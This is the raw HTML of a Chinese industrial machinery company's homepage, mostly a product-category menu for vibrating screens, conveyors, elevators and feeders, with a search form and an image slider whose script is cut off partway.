

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hnacjx.com/?1079.html
body_size: 7813
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />
    <title>河南奥创机械设备有限公司</title>
    <meta content="振动筛,输送机,提升机,给料机" name="keywords" />
    <meta content="河南奥创机械设备有限公司技术实力雄厚，集研发、设计、生产能力于一体，可非标定制各类振动筛分设备，输送提升设备，振动筛：直线振动筛、圆振动筛、精细筛分机等等振动设备筛分设备；输送机：皮带输送机、链板输送机、螺旋输送机、斗式提升机、给料机等等输送设备提升设备广泛应用与采矿业、制造业、建筑业、仓储业、农业等各类行业中。河南奥创机械设备有限公司致力于研制更高效、更节能、更环保的筛分输送设备，使客户投入更低，收益更高。" name="description" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link href="/static/default/pc/plugins/global/plugins.bundle.css" rel="stylesheet" type="text/css" />
    <link href="/static/default/pc/css/style.bundle.css" rel="stylesheet" type="text/css" />
    <link href="/static/assets/icon/css/icon.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript">var is_mobile_cms = '';var web_dir = '/';</script>
    <script src="/api/language/zh-cn/lang.js" type="text/javascript"></script>
    <script src="/static/assets/global/plugins/jquery.min.js" type="text/javascript"></script>
    <script src="/static/assets/js/cms.js" type="text/javascript"></script>
</head>
<body id="kt_app_body" data-kt-app-layout="light-header" data-kt-app-header-fixed="true" data-kt-app-toolbar-enabled="true" class="app-default">
<div class="d-flex flex-column flex-root app-root" id="kt_app_root">
    <div class="app-page flex-column flex-column-fluid" id="kt_app_page">
        <div id="kt_app_header" class="app-header">
            <div class="app-container container-xxl d-flex align-items-stretch justify-content-between" id="kt_app_header_container">
            	<!--头部LOGO -->
                <div class="d-flex align-items-center flex-grow-1 flex-lg-grow-0 me-lg-15">
                    <a href="/">
                        <img alt="Logo" src="/static/assets/logo-web.png" class="h-50px app-sidebar-logo-default theme-light-show" />
                    </a>
                </div>
                <!--/头部LOGO -->
                <div class="d-flex align-items-stretch justify-content-between flex-lg-grow-1" id="kt_app_header_wrapper">
                	<!--头部导航 -->
                    <div class="app-header-menu app-header-mobile-drawer align-items-stretch" data-kt-drawer="true" data-kt-drawer-name="app-header-menu" data-kt-drawer-activate="{default: true, lg: false}" data-kt-drawer-overlay="true" data-kt-drawer-width="250px" data-kt-drawer-direction="end" data-kt-drawer-toggle="#kt_app_header_menu_toggle" data-kt-swapper="true" data-kt-swapper-mode="{default: 'append', lg: 'prepend'}" data-kt-swapper-parent="{default: '#kt_app_body', lg: '#kt_app_header_wrapper'}">
                        <div class="menu menu-rounded menu-column menu-lg-row my-5 my-lg-0 align-items-stretch fw-semibold px-2 px-lg-0" id="kt_app_header_menu" data-kt-menu="true">
                            <div class=" show here  menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="/" class="menu-link">
                                    <span class="menu-title ">首页</span>
                                </a>
                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="/index.php?c=category&id=1" class="menu-link">
                                    <span class="menu-title ">直线振动筛</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=10" class="menu-link">
                                            <span class="menu-title">直线筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=11" class="menu-link">
                                            <span class="menu-title">矿用直线筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=12" class="menu-link">
                                            <span class="menu-title">轻型直线筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=13" class="menu-link">
                                            <span class="menu-title">不锈钢直线筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=14" class="menu-link">
                                            <span class="menu-title">高频直线筛</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="/index.php?c=category&id=2" class="menu-link">
                                    <span class="menu-title ">圆振动筛</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=15" class="menu-link">
                                            <span class="menu-title">圆振筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=16" class="menu-link">
                                            <span class="menu-title">矿用圆振筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=17" class="menu-link">
                                            <span class="menu-title">多层圆振筛</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="/index.php?c=category&id=3" class="menu-link">
                                    <span class="menu-title ">摇摆振动筛</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=18" class="menu-link">
                                            <span class="menu-title">圆形摇摆筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=19" class="menu-link">
                                            <span class="menu-title">方形摇摆筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=66" class="menu-link">
                                            <span class="menu-title">平面回转筛</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="/index.php?c=category&id=4" class="menu-link">
                                    <span class="menu-title ">其它振动筛</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=20" class="menu-link">
                                            <span class="menu-title">脱水筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=21" class="menu-link">
                                            <span class="menu-title">弛张筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=22" class="menu-link">
                                            <span class="menu-title">滚筒筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=23" class="menu-link">
                                            <span class="menu-title">滚轴筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=24" class="menu-link">
                                            <span class="menu-title">棒条筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=25" class="menu-link">
                                            <span class="menu-title">弹跳筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=26" class="menu-link">
                                            <span class="menu-title">电磁筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=27" class="menu-link">
                                            <span class="menu-title">叠层筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=28" class="menu-link">
                                            <span class="menu-title">超声波振动筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=29" class="menu-link">
                                            <span class="menu-title">小型振动筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=67" class="menu-link">
                                            <span class="menu-title">气流筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=68" class="menu-link">
                                            <span class="menu-title">气流筛</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div  class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="/index.php?c=category&id=5" class="menu-link">
                                    <span class="menu-title ">沸腾筛</span>
                                                                    </a>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="/index.php?c=category&id=6" class="menu-link">
                                    <span class="menu-title ">输送提升设备</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=30" class="menu-link">
                                            <span class="menu-title">输送机</span>
                                                                                        <span class="menu-arrow"></span>
                                                                                    </a>
                                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown menu-active-bg px-lg-2 py-lg-4 w-lg-225px">
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=32">
                                                    <span class="menu-title">带式输送机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=33">
                                                    <span class="menu-title">链板输送机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=34">
                                                    <span class="menu-title">刮板输送机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=35">
                                                    <span class="menu-title">螺旋输送机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=36">
                                                    <span class="menu-title">鳞板输送机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=37">
                                                    <span class="menu-title">其它输送机</span>
                                                </a>
                                            </div>
                                                                                    </div>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=31" class="menu-link">
                                            <span class="menu-title">提升机</span>
                                                                                        <span class="menu-arrow"></span>
                                                                                    </a>
                                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown menu-active-bg px-lg-2 py-lg-4 w-lg-225px">
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=38">
                                                    <span class="menu-title">斗式提升机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=39">
                                                    <span class="menu-title">环链提升机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=40">
                                                    <span class="menu-title">板链提升机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=41">
                                                    <span class="menu-title">垂直提升机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=42">
                                                    <span class="menu-title">其它提升机</span>
                                                </a>
                                            </div>
                                                                                    </div>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=59" class="menu-link">
                                            <span class="menu-title">给料机</span>
                                                                                        <span class="menu-arrow"></span>
                                                                                    </a>
                                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown menu-active-bg px-lg-2 py-lg-4 w-lg-225px">
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=60">
                                                    <span class="menu-title">振动给料机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=61">
                                                    <span class="menu-title">圆盘给料机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=62">
                                                    <span class="menu-title">螺旋给料机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=63">
                                                    <span class="menu-title">板式给料机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=64">
                                                    <span class="menu-title">称重定量给料机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=65">
                                                    <span class="menu-title">其它给料喂料机</span>
                                                </a>
                                            </div>
                                                                                    </div>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="/index.php?c=category&id=7" class="menu-link">
                                    <span class="menu-title ">设备配件</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=43" class="menu-link">
                                            <span class="menu-title">振动平台</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=44" class="menu-link">
                                            <span class="menu-title">振动筛网</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=45" class="menu-link">
                                            <span class="menu-title">振动电机</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=46" class="menu-link">
                                            <span class="menu-title">振动弹簧</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=47" class="menu-link">
                                            <span class="menu-title">输送机皮带</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=48" class="menu-link">
                                            <span class="menu-title">输送机链板</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=49" class="menu-link">
                                            <span class="menu-title">提升机料斗</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=50" class="menu-link">
                                            <span class="menu-title">提升机链条</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=51" class="menu-link">
                                            <span class="menu-title">其它易损件</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="/index.php?c=category&id=8" class="menu-link">
                                    <span class="menu-title ">知识资讯</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=52" class="menu-link">
                                            <span class="menu-title">振动筛知识</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=53" class="menu-link">
                                            <span class="menu-title">输送机知识</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=54" class="menu-link">
                                            <span class="menu-title">提升机知识</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=55" class="menu-link">
                                            <span class="menu-title">行业资讯</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=56" class="menu-link">
                                            <span class="menu-title">公司动态</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="/index.php?c=category&id=9" class="menu-link">
                                    <span class="menu-title ">关于我们</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=57" class="menu-link">
                                            <span class="menu-title">联系我们</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=58" class="menu-link">
                                            <span class="menu-title">公司简介</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                    <!--/头部导航 -->
                    <div class="app-navbar flex-shrink-0">
                    	<!--搜索 -->
                        <div class="app-navbar-item align-items-stretch ms-1 ms-md-3">
                            <div id="kt_header_search" class="header-search d-flex align-items-stretch" data-kt-search-keypress="true" data-kt-search-min-length="2" data-kt-search-enter="enter" data-kt-search-layout="menu" data-kt-menu-trigger="auto" data-kt-menu-overflow="false" data-kt-menu-permanent="true" data-kt-menu-placement="bottom-end">
                                <div class="d-flex align-items-center" data-kt-search-element="toggle" id="kt_header_search_toggle">
                                    <div class="btn btn-icon btn-custom btn-icon-muted btn-active-light btn-active-color-primary w-30px h-30px w-md-40px h-md-40px">
                                        <span class="svg-icon svg-icon-2 svg-icon-md-1">
                                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <rect opacity="0.5" x="17.0365" y="15.1223" width="8.15546" height="2" rx="1" transform="rotate(45 17.0365 15.1223)" fill="currentColor" />
                                                <path d="M11 19C6.55556 19 3 15.4444 3 11C3 6.55556 6.55556 3 11 3C15.4444 3 19 6.55556 19 11C19 15.4444 15.4444 19 11 19ZM11 5C7.53333 5 5 7.53333 5 11C5 14.4667 7.53333 17 11 17C14.4667 17 17 14.4667 17 11C17 7.53333 14.4667 5 11 5Z" fill="currentColor" />
                                            </svg>
                                        </span>
                                    </div>
                                </div>
                                <div data-kt-search-element="content" class="menu menu-sub menu-sub-dropdown p-7 w-325px w-md-375px">
                                    <div data-kt-search-element="wrapper">
                                        <form data-kt-search-element="form" action="/index.php"  aclass="w-100 position-relative mb-3" autocomplete="off">
                                            <input type="hidden" name="s" value="api">
                                            <input type="hidden" name="c" value="api">
                                            <input type="hidden" name="m" value="search">
                                            <input type="hidden" name="dir" value="news" >
                                            <span class="svg-icon svg-icon-2 svg-icon-lg-1 svg-icon-gray-500 position-absolute top-50 translate-middle-y ms-0">
                                                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <rect opacity="0.5" x="17.0365" y="15.1223" width="8.15546" height="2" rx="1" transform="rotate(45 17.0365 15.1223)" fill="currentColor" />
                                                    <path d="M11 19C6.55556 19 3 15.4444 3 11C3 6.55556 6.55556 3 11 3C15.4444 3 19 6.55556 19 11C19 15.4444 15.4444 19 11 19ZM11 5C7.53333 5 5 7.53333 5 11C5 14.4667 7.53333 17 11 17C14.4667 17 17 14.4667 17 11C17 7.53333 14.4667 5 11 5Z" fill="currentColor" />
                                                </svg>
                                            </span>
                                            <input type="text" class="search-input form-control form-control-flush ps-10" name="keyword" value="" placeholder="搜索..." data-kt-search-element="input" />
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--/搜索 -->
                                                <div class="app-navbar-item d-lg-none ms-2 me-n3" title="Show header menu">
                            <div class="btn btn-icon btn-active-color-primary w-30px h-30px w-md-35px h-md-35px" id="kt_app_header_menu_toggle">
                                <!--开始：Svg Icon | path: icons/duotune/text/txt001.svg-->
                                <span class="svg-icon svg-icon-2 svg-icon-md-1">
											<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
												<path d="M13 11H3C2.4 11 2 10.6 2 10V9C2 8.4 2.4 8 3 8H13C13.6 8 14 8.4 14 9V10C14 10.6 13.6 11 13 11ZM22 5V4C22 3.4 21.6 3 21 3H3C2.4 3 2 3.4 2 4V5C2 5.6 2.4 6 3 6H21C21.6 6 22 5.6 22 5Z" fill="currentColor"></path>
												<path opacity="0.3" d="M21 16H3C2.4 16 2 15.6 2 15V14C2 13.4 2.4 13 3 13H21C21.6 13 22 13.4 22 14V15C22 15.6 21.6 16 21 16ZM14 20V19C14 18.4 13.6 18 13 18H3C2.4 18 2 18.4 2 19V20C2 20.6 2.4 21 3 21H13C13.6 21 14 20.6 14 20Z" fill="currentColor"></path>
											</svg>
										</span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div><div class="app-wrapper flex-column flex-row-fluid" id="kt_app_wrapper">
	<link rel="stylesheet" href="/static/default/swiper/css/swiper.min.css">
	<script src="/static/default/swiper/js/swiper.min.js"></script>
	<div class="swiper-container card ">
		<div class="swiper-wrapper">
			<!-- 调用幻灯图片 -->
						<div class="swiper-slide">
				<a href="" target="_blank"><img src="/uploadfile/202405/0d288d5f30a8a.jpg" style="width: 100%" /></a>
			</div>
						<div class="swiper-slide">
				<a href="" target="_blank"><img src="/uploadfile/202405/c6e5412029f2fe2.jpg" style="width: 100%" /></a>
			</div>
						<div class="swiper-slide">
				<a href="" target="_blank"><img src="/uploadfile/202312/a82546be4c59edc.jpg" style="width: 100%" /></a>
			</div>
					</div>
		<div class="swiper-pagination"></div>
		<div class="swiper-button-next"></div>
		<div class="swiper-button-prev"></div>
	</div>
	<script>
		var swiper = new Swiper('.swiper-container', {
			spaceBetween: 30,
			centeredSlides: true,
			autoplay: {
				delay: 2500,
				disableOnInteraction: false,
			},
			pagination: {
				el: '.swiper-pagination',
				clickable: true,
			},
